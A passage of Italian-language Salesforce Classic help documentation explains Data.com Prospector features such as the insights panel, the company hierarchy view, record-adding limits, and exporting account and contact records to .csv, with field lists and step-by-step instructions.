Sono necessarie informazioni dettagliate sulle attività commerciali di un account? Fare clic sul pulsante Approfondimenti dati di valore nella pagina dei dettagli dell'account per ottenere i dati relativi alle attività e alla contabilità dei clienti potenziali, nonché informazioni sulla concorrenza e sul settore, direttamente da Data.com in tempo reale.

La funzione Approfondimenti dati di valore è disponibile con le licenze Data.com Corporate Prospector e Data.com Premium Prospector. I dati degli approfondimenti sono disponibili per gli account importati da, o puliti in, Data.com.

Prima di iniziare, verificare che l'amministratore abbia aggiunto il pulsante Approfondimenti dati di valore al layout di pagina Account.

- **1.** Aprire la pagina dei dettagli dell'account di un cliente potenziale.
- **2.** Fare clic su **Approfondimenti dati di valore**.

Se si fa clic su **Approfondimenti dati di valore** per un account che non è stato importato o pulito da Data.com, un messaggio inviterà l'utente a eseguire prima la pulitura dell'account.

VEDERE ANCHE:

[Dettagli dei dati di Approfondimenti dati di valore](#page-1168-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per ottenere approfondimenti dati di valore Data.com per un account:

**•** "Lettura" per gli account

### <span id="page-1168-0"></span>Dettagli dei dati di Approfondimenti dati di valore

La funzionalità Approfondimenti dati di valore di Data.com combina i dettagli delle società D&B e le informazioni sul settore in un'istantanea di rapida consultazione che consente di avviare conversazioni "intelligenti" con clienti potenziali e già acquisiti.

La funzione Approfondimenti dati di valore è disponibile con le licenze Data.com Corporate Prospector e Data.com Premium Prospector. I dati degli approfondimenti sono di sola lettura e disponibili per gli account importati da, o puliti in, Data.com.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



<span id="page-1169-0"></span>\* Disponibile solo con una licenza Premium

### Gerarchia società Data.com (Beta)

Gerarchia società Data.com utilizza i dati delle società Dunn & Bradstreet in Data.com per visualizzare una struttura gerarchica di società. Visualizza relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti.

Gerarchia società Data.com utilizza i dati Dunn & Bradstreet per visualizzare un account come struttura gerarchica in cui appaiono le relazioni con le società correlate. Per aggiungere un account all'organizzazione Salesforce, fare clic sul pulsante **Aggiungi account** accanto all'account.

Gerarchia società è disponibile come funzionalità standard per i clienti di Data.com Premium Prospector.

Questo rilascio contiene una versione beta di Gerarchia società Data.com di qualità pari a quella dell'istanza di produzione. È possibile inviare commenti e suggerimenti per Gerarchia società sul sito [IdeaExchange.](https://success.salesforce.com/ideaSearch) Per informazioni sull'abilitazione di questa funzione per la propria organizzazione, contattare Salesforce.



Gerarchia società Data.com visualizza diversi tipi di società e il modo in cui sono correlate.

#### IN QUESTA SEZIONE:

#### [Visualizzazione di Gerarchia società Data.com per gli account](#page-1170-0)

Gerarchia società Data.com visualizza una relazione gerarchica degli account con importanti dettagli. È possibile visualizzare relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti.

#### [Linee guida per l'aggiunta di record di Gerarchia società Data.com a Salesforce](#page-1170-1)

Gerarchia società Data.com cerca in Data.com i record delle società Dunn & Bradstreet e visualizza i collegamenti tra le società in una struttura gerarchica. Da Gerarchia società, è possibile aggiungere record account a Salesforce. Di seguito sono riportate alcune indicazioni da seguire quando si aggiungono i record Data.com a Salesforce da Gerarchia società.

#### VEDERE ANCHE:

<span id="page-1170-0"></span>[Configurazione dei layout di pagina per Data.com Prospector e Pulitura Data.com](#page-1748-0)

### Visualizzazione di Gerarchia società Data.com per gli account

Gerarchia società Data.com visualizza una relazione gerarchica degli account con importanti dettagli. È possibile visualizzare relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti.

Gerarchia società Data.com è disponibile con le licenze Data.com Premium Prospector.

Per utilizzare Gerarchia società Data.com, l'amministratore deve aggiungere il pulsante **Gerarchia società** al layout di pagina Account, vedere [Configurazione dei layout di pagina per Data.com](#page-1748-0) [Prospector e Pulitura Data.com](#page-1748-0) a pagina 1743.

- **1.** Aprire la pagina dei dettagli di un account.
- **2.** Fare clic su Gerarchia società Data.com .

#### <span id="page-1170-1"></span>VEDERE ANCHE:

[Configurazione dei layout di pagina per Data.com Prospector e Pulitura Data.com](#page-1748-0)

### Linee guida per l'aggiunta di record di Gerarchia società Data.com a Salesforce

Gerarchia società Data.com cerca in Data.com i record delle società Dunn & Bradstreet e visualizza i collegamenti tra le società in una struttura gerarchica. Da Gerarchia società, è possibile aggiungere record account a Salesforce. Di seguito sono riportate alcune indicazioni da seguire quando si aggiungono i record Data.com a Salesforce da Gerarchia società.

**•** Nei risultati della ricerca, accanto ai record che si trovano già in Salesforce, compare un puntino verde ( ). Questi record non possono essere aggiunti nuovamente a meno che non siano prima stati eliminati da Salesforce o a meno che l'organizzazione consenta i duplicati.

**C.** Suggerimento: Se un record è già presente in Salesforce, passare il mouse sopra al puntino verde e fare clic sul link per andare direttamente al record.

- **•** È possibile aggiungere un solo record alla volta da Gerarchia società.
- **•** I record sono considerati duplicati se hanno lo stesso numero ID Data.com nel campo Chiave Data.com. Se viene aggiunto un record duplicato, non verrà conteggiato nel saldo di aggiunta dei record.
- **•** Se non è possibile aggiungere un record a Salesforce a causa di errori, l'utente verrà debitamente informato e riceverà un file .csv con i dettagli degli errori.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-1171-0"></span>Linee guida per l'aggiunta di record Data.com a Salesforce

È possibile eseguire ricerche in Data.com per account, referenti e lead e, se si dispone di una licenza Data.com, aggiungere i record desiderati a Salesforce. Di seguito sono riportate alcune indicazioni da seguire quando si aggiungono i record Data.com a Salesforce.

**•** Nei risultati della ricerca, accanto ai record che si trovano già in Salesforce, compare un puntino verde (.). Questi record non possono essere aggiunti nuovamente a meno che non siano prima stati eliminati da Salesforce o a meno che l'organizzazione consenta i duplicati.



- Un segno di spunta blu ( ) appare nei risultati della ricerca accanto ai record già acquistati (aggiunti o esportati) da Data.com. Quando si aggiungono referenti o account Data.com, ognuno di essi viene conteggiato nel saldo di aggiunta dei record. Se si aggiungono record già esportati da Data.com, i record aggiunti non vengono conteggiati nel saldo di aggiunta dei record.
- **•** Se il numero di record selezionati per l'aggiunta supera il saldo di aggiunta dei record dell'utente, l'utente verrà informato. L'utente può aggiungere tutti i record consentiti dal proprio saldo e da altre impostazioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** Indipendentemente dal limite di aggiunta o dal saldo di aggiunta record, non è possibile selezionare manualmente più di 1.000 record alla volta.
- **•** Indipendentemente dal limite di aggiunta o dal saldo di aggiunta record, non è possibile aggiungere più di 100.000 record alla volta.
- **•** I record sono considerati duplicati se hanno lo stesso numero ID Data.com nel campo Chiave Data.com. Ciò include i record che sono stati aggiunti da Data.com sia come referenti che come lead. Quando viene aggiunto un record duplicato, esso non sarà conteggiato nel saldo di aggiunta dei record.
- **•** Se non è possibile aggiungere uno o più record in Salesforce a causa di errori, l'utente verrà debitamente informato e riceverà un file .csv con i dettagli degli errori.
- **•** Se la ricerca restituisce un gran numero di risultati, non saranno visibili i dati successivi alla pagina 10. In questo caso, è possibile perfezionare la ricerca per ottenere i risultati desiderati. Vedere [Come si visualizzano informazioni complete e pertinenti sui risultati](#page-1205-0) [della ricerca Data.com?](#page-1205-0)

#### VEDERE ANCHE:

[Ottenere nuovi account, referenti e lead di Salesforce da Data.com](#page-1160-0) [Risoluzione degli errori di aggiunta di record Data.com](#page-1193-0) [Icone dei record nei risultati della ricerca di Data.com](#page-1191-0) [Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0) [Limitazioni di Data.com Prospector](#page-1172-0)

### <span id="page-1172-0"></span>Limitazioni di Data.com Prospector

Vi sono diverse importanti limitazioni per gli utenti che cercano e aggiungono i record da Data.com.

- **•** I settori secondari nella categoria Statale nel sistema di classificazione Categorie di settori Data.com sono attualmente indisponibili a causa di alcune limitazioni di mappatura tra le Categorie di settori Data.com e il sistema SIC.
- **•** Per impostazione definita, ogni utente a cui è stata assegnata una licenza utente Data.com Prospector dispone di un limite di 300 aggiunte di record al mese. Questo numero può essere modificato in base all'accordo. Le aggiunte di record scadono alla mezzanotte dell'ultimo giorno di ogni mese, calcolato in base al fuso orario predefinito della propria organizzazione.
- **•** Ogni volta che si abilita un utente per Data.com Prospector viene assegnata una singola licenza Data.com Prospector.
- **•** Se l'organizzazione ha acquistato soltanto Data.com Prospector, solo gli utenti che dispongono delle relative licenze possono pulire i record.

#### VEDERE ANCHE:

[Linee guida per l'aggiunta di record Data.com a Salesforce](#page-1171-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# Ottenere record di account e referenti da Data.com per l'uso in altre applicazioni

Utilizzare Data.com Prospector per cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Quindi, esportare i record da utilizzare in altre applicazioni. Prima di iniziare, rivedere una serie di importanti linee guida sull'esportazione e l'importazione dei record.

#### IN QUESTA SEZIONE:

#### [Esportazione di record di account Data.com](#page-1173-0)

È possibile lavorare con record di account Data.com in altre applicazioni esportando i record dai risultati della ricerca Data.com.

#### [Esportazione di record di referenti Data.com](#page-1175-0)

È possibile lavorare con record di referenti Data.com in altre applicazioni esportando i record dai risultati della ricerca Data.com.

#### [Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0)

Se si desidera includere i record Data.com in altre applicazioni, è possibile esportarli dai risultati

di una ricerca nella scheda Data.com. L'esportazione di record crea un file .csv che si può aprire in Microsoft® Excel® o in qualsiasi applicazione supporti il formato .csv. Quando si esportano record originati da Data.com, tenere presente quanto segue.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# <span id="page-1173-0"></span>Esportazione di record di account Data.com

È possibile lavorare con record di account Data.com in altre applicazioni esportando i record dai risultati della ricerca Data.com.

L'esportazione di record crea un file .csv che si può aprire in Microsoft® Excel® o in qualsiasi applicazione supporti il formato .csv.

Il modo in cui viene fornito il file di esportazione dipende:

- **•** Dal numero di record. Se l'esportazione riguardava meno di 200 record, verrà visualizzato un messaggio con un link al file di esportazione nella scheda File. Se l'esportazione riguardava 200 o più record, si riceverà un messaggio email con un link al file di esportazione nella scheda File.
- Dal fatto che Chatter sia abilitato o meno. Se non è abilitato, si riceverà un messaggio email con il file di esportazione allegato.

I campi account esportati includono:

- **•** Jigsaw (la Chiave Data.com dell'account)
- **•** Nome
- **•** Sito Web
- **•** Telefono
- **•** BillingStreet
- **•** BillingCity
- **•** BillingStateCode
- **•** BillingPostalCode
- **•** BillingCountry
- **•** Settore
- **•** NumberOfEmployees
- **•** AnnualRevenue
- **•** Proprietà
- **•** TickerSymbol
- **•** Fax
- **•** FipsMsaCode (disponibile solo con Data.com Premium Prospector)
- **•** Sic
- **•** SicDesc
- **•** NaicsCode
- **•** NaicsDesc
- **•** StockExchange (disponibile solo con Data.com Premium Prospector)
- **•** SalesVolumeReliability (disponibile solo con Data.com Premium Prospector)
- **•** EmployeesTotalReliability (disponibile solo con Data.com Premium Prospector)
- **•** Data ultimo aggiornamento Data.com
- **•** BillingState (disponibile solo con gli elenchi di selezione di provincia e paese)
- **•** BillingCountryCode (disponibile solo con gli elenchi di selezione di provincia e paese)

Di seguito le istruzioni per esportare i record di account Data.com.

**1.** Iniziare da un elenco di risultati di ricerca di account Data.com.



Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per esportare i record di account di Data.com:

**•** "Lettura" per gli account

#### Come vendere ai propri clienti

- **2.** Esportare tutti gli account o una selezione degli stessi.
	- **•** Per esportare tutti gli account, fare clic su **Esporta risultati** e scegliere *Tutti*.
	- **•** Per esportare gli account selezionati, selezionare quelli desiderati, fare clic su **Esporta risultati** e scegliere *Selezionati*.
- **3.** Se il numero di record che si è scelto di esportare è uguale o inferiore al proprio saldo record, procedere in uno dei seguenti modi:
	- **•** Esportare tutti i record; o
	- Esportare tutti i record tranne quelli che si trovano già in Salesforce ( •) o quelli già acquistati (aggiunti o esportati) da qualsiasi utente Data.com nella propria organizzazione ( $\bullet$ ).

Se il numero di record selezionati per l'esportazione supera il saldo dei record dell'utente, l'utente verrà informato. A questo punto è possibile esportare tutti i record consentiti dal proprio saldo e da altre impostazioni senza dover modificare la selezione. Per esportare una quantità di record che supera il saldo, è possibile:

- Includere i record già acquistati (  $\bullet$  ) con i record nuovi; o
- Escludere tutti i record selezionati che l'organizzazione possiede già ( $\bullet$  o  $\bullet$ ).

Vedere l'esempio seguente.

#### **4.** Fare clic su **Continua**.

Viene visualizzata una finestra di dialogo che conterrà un link al file di esportazione nella scheda File o un messaggio che informa che il file di esportazione verrà inviato tramite email.

Esempio: Ad esempio: si dispone di un saldo record di 50 ma si sceglie di esportare 150 record account. Si sceglie di esportare sia i record nuovi sia quelli già acquistati. Trenta (30) dei record selezionati sono già stati acquistati dall'organizzazione. Verranno esportati tutti i 30 record precedentemente acquistati, più 50 dei restanti nuovi record. Dopo l'esportazione, il saldo record sarà pari a 0.

#### VEDERE ANCHE:

[Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0) [Campi e filtri di ricerca referenti Data.com](#page-1185-0)

### <span id="page-1175-0"></span>Esportazione di record di referenti Data.com

È possibile lavorare con record di referenti Data.com in altre applicazioni esportando i record dai risultati della ricerca Data.com.

L'esportazione crea un file .csv che si può aprire in Microsoft® Excel® o in qualsiasi applicazione supporti il formato .csv. Se l'organizzazione rispetta le impostazioni Non contattare, i record dei referenti per cui è stata selezionata l'opzione Non chiamare o Fuori lista email hanno i campi Telefono o Email vuoti nei file .csv.

Il modo in cui viene fornito il file di esportazione dipende:

- **•** Dal numero di record. Se l'esportazione riguardava meno di 200 record, verrà visualizzato un messaggio con un link al file di esportazione nella scheda File. Se l'esportazione riguardava 200 o più record, si riceverà un messaggio email con un link al file di esportazione nella scheda File.
- **•** Dal fatto che Chatter sia abilitato o meno. Se non è abilitato, si riceverà un messaggio email con il file di esportazione allegato.

I campi referente che vengono esportati sono:

- **•** Jigsaw (la Chiave Data.com del referente)
- **•** FirstName
- **•** LastName
- **•** Qualifica
- **•** Telefono
- **•** Email
- **•** MailingStreet
- **•** MailingCity
- **•** MailingStateCode
- **•** MailingPostalCode
- **•** MailingCountry
- **•** AccountName
- **•** NumberofEmployees
- **•** AnnualRevenue
- **•** Reparto
- **•** Settore
- **•** Data ultimo aggiornamento Data.com
- **•** MailingState (disponibile solo con gli elenchi di selezione di provincia e paese)
- **•** MailingCountryCode (disponibile solo con gli elenchi di selezione di provincia e paese)

Di seguito le istruzioni per esportare i record di referenti Data.com.

- **1.** Iniziare da un elenco di risultati di ricerca di referenti Data.com.
- **2.** Esportare tutti i referenti o una selezione degli stessi.
	- **•** Per esportare tutti i referenti, fare clic su **Esporta risultati** e scegliere *Tutti*.
	- **•** Per esportare i referenti selezionati, selezionare quelli desiderati, fare clic su **Esporta risultati** e scegliere *Selezionati*.
- **3.** Se il numero dei record selezionati per l'esportazione è uguale o inferiore al proprio saldo record, procedere in uno dei seguenti modi:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per esportare referenti:

**•** "Lettura" per i referenti

- **•** Esportare tutti i record; o
- Esportare tutti i record tranne quelli che si trovano già in Salesforce ( .) o quelli già acquistati (aggiunti o esportati) da qualsiasi utente Data.com nella propria organizzazione  $(\bullet)$ .

Se il numero di record selezionati per l'esportazione supera il saldo dei record dell'utente, l'utente verrà informato. A questo punto è possibile esportare tutti i record consentiti dal proprio saldo e da altre impostazioni senza dover modificare la selezione. Per esportare una quantità di record che supera il saldo, è possibile:

- **Includere i record già acquistati ( ) con i record nuovi; o**
- **Escludere tutti i record selezionati che l'organizzazione possiede già (** $\bullet$  **0**  $\bullet$ **).**

Vedere l'esempio seguente.

**4.** Fare clic su **Continua**.

Viene visualizzata una finestra di dialogo che conterrà un link al file di esportazione nella scheda File o un messaggio che informa che il file di esportazione verrà inviato tramite email.

Esempio: Ad esempio: si dispone di un saldo record di 50 ma si sceglie di esportare 150 record referenti. Si sceglie di esportare sia i record nuovi sia quelli già acquistati. Trenta (30) dei record selezionati sono già stati acquistati dall'organizzazione. Verranno esportati tutti i 30 record precedentemente acquistati, più 50 dei restanti nuovi record. Dopo l'esportazione, il saldo record sarà pari a 0.

#### VEDERE ANCHE:

<span id="page-1176-0"></span>[Linee guida per l'esportazione e l'importazione di record Data.com](#page-1176-0) [Campi e filtri di ricerca referenti Data.com](#page-1185-0)

### Linee guida per l'esportazione e l'importazione di record Data.com

Se si desidera includere i record Data.com in altre applicazioni, è possibile esportarli dai risultati di una ricerca nella scheda Data.com. L'esportazione di record crea un file .csv che si può aprire in Microsoft® Excel® o in qualsiasi applicazione supporti il formato .csv. Quando si esportano record originati da Data.com, tenere presente quanto segue.

- **•** Nei risultati della ricerca, accanto ai record che si trovano già in Salesforce, compare un puntino verde ( ). Nei risultati della ricerca, accanto ai record che sono già stati acquistati da qualsiasi utente Data.com dell'organizzazione, compare un segno di spunta blu ( ). Entrambi questi tipi di record sono considerati come record che l'organizzazione possiede già.
- **•** Se il numero dei record selezionati per l'esportazione supera il saldo di aggiunta record dell'utente, l'utente verrà informato. Quindi, dal messaggio di conferma dell'esportazione, si può scegliere di includere i record già acquistati ) assieme ai record nuovi nell'esportazione; o di escludere tutti i record selezionati che l'organizzazione possiede già ( $\bullet$  0  $\bullet$ ) ed esportare solo i nuovi record. Selezionare l'opzione desiderata nel messaggio di conferma dell'esportazione.
- **•** Se i referenti o gli account di Data.com vengono esportati anziché aggiunti a Salesforce, ogni record esportato viene conteggiato nel calcolo del saldo di aggiunta dei record. Se si esportano record che sono già stati aggiunti a Salesforce o si esportano nuovamente referenti già esportati in precedenza, i record esportati non contano ai fini del saldo di aggiunta dei record.
- **•** Se si esporta un gruppo di referenti Data.com, è comunque possibile aggiungere nuovamente questi referenti in Salesforce come referenti o lead senza influire sul saldo di aggiunta dei record.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

- **•** Indipendentemente dal limite di aggiunta o dal numero di record che è ancora possibile aggiungere, non è possibile esportare più di 100.000 record in una sola volta. I record verranno esportati in batch di 50.000. Se sono necessari due batch, i record verranno inviati in file .zip.
- **•** Se l'organizzazione rispetta le impostazioni Non contattare, i record dei referenti per cui è stata selezionata l'opzione Non chiamare o Fuori lista email hanno i campi Telefono o Email vuoti nei file .csv.
- **•** Se i valori numerici, ad esempio i numeri di telefono, sono esclusi dal file .csv, cambiare il formato della colonna del campo nel file .csv in un formato *Generale* o *Testo* oppure aprire il file in un editor di testo, come WordPad.

Un elenco di record esportati può essere nuovamente importato in Salesforce con Data Loader. A meno che le preferenze Data.com siano impostate per consentire i record duplicati, il processo di importazione verifica la presenza di duplicati utilizzando il numero ID di Data.com dal campo Chiave Data.com.

I record seguenti non vengono importati da Data Loader.

- **•** I record che hanno lo stesso ID Data.com (dal campo Chiave Data.com) di un altro record all'interno del file .csv.
- **•** Tutti i record che hanno lo stesso ID Data.com (dal campo Chiave Data.com) di un altro record già presente in Salesforce.

#### VEDERE ANCHE:

[Esportazione di record di account Data.com](#page-1173-0) [Esportazione di record di referenti Data.com](#page-1175-0)

# Ottenere i risultati della ricerca migliori con Data.com

La funzionalità di ricerca di Data.com contiene campi e filtri che facilitano l'individuazione degli account e dei referenti necessari per la propria attività. Utilizzare i modificatori di ricerca e un selettore di settori per individuare i risultati migliori. Quindi salvare le ricerche.

#### IN QUESTA SEZIONE:

#### [Salvataggio delle ricerche di Data.com](#page-1178-0)

Se è necessario eseguire periodicamente una ricerca in Data.com, ad esempio per trovare nuovi referenti per gli account preferiti o nuovi lead per i propri mercati target, questo è possibile. È sufficiente creare una ricerca e salvarla per rieseguirla con la frequenza desiderata.

#### [Ricerche di Data.com](#page-1179-0)

Informazioni sul funzionamento delle funzioni di ricerca di Data.com, sui campi in cui si esegue la ricerca e su come circoscrivere i risultati della ricerca utilizzando filtri e criteri relativi alla località, in modo da trovare i record più utili per la propria attività aziendale.

#### [Modificatori di ricerca in Data.com](#page-1180-0)

Quando si cercano account e referenti in Data.com è possibile utilizzare dei modificatori per specificare e circoscrivere i risultati della ricerca. I modificatori funzionano nel modo seguente, campo per campo.

#### [Come viene determinato il settore per i record in Data.com?](#page-1181-0)

Si utilizza il codice SIC (Standard Industry Classification) primario per stabilire il valore del campo Settore sui record e sulle schede di account in Data.com. Utilizzando soltanto il codice SIC primario per questa mappatura settoriale, è possibile fornire un valore più coerente e accurato nel campo Settore, il che si traduce in risultati delle ricerche più pertinenti, a prescindere dal sistema di classificazione settoriale utilizzato nella query di ricerca.

#### [Selettore di settori Data.com](#page-1182-0)

Quando si esegue la ricerca di account e referenti in Data.com, utilizzare il selettore di settori per aggiungere settori principali e secondari ai criteri di ricerca.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Come vendere ai propri clienti

#### [Campi del selettore di località Data.com](#page-1184-0)

Quando si esegue la ricerca di account e referenti in Data.com, utilizzare il selettore di località per aggiungere criteri relativi alla località alla query di ricerca.

[Campi e filtri di ricerca referenti Data.com](#page-1185-0)

Alcuni campi e filtri di ricerca Data.com consentono di trovare facilmente i referenti e i lead necessari per la propria attività aziendale.

[Campi e filtri di ricerca degli account Data.com](#page-1187-0)

Alcuni campi e filtri di ricerca Data.com consentono di trovare facilmente gli account necessari per la propria attività aziendale.

### <span id="page-1178-0"></span>Salvataggio delle ricerche di Data.com

Se è necessario eseguire periodicamente una ricerca in Data.com, ad esempio per trovare nuovi referenti per gli account preferiti o nuovi lead per i propri mercati target, questo è possibile. È sufficiente creare una ricerca e salvarla per rieseguirla con la frequenza desiderata.

